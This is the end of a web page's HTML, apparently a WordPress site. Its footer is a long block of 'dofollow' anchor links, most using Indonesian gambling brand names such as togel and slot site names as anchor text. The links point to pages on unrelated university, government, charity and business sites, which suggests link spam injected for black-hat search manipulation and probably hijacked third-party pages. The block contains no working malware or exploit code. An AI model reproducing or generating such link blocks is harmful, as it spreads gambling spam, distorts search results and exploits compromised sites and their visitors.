<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>



<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6979477f477ad
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
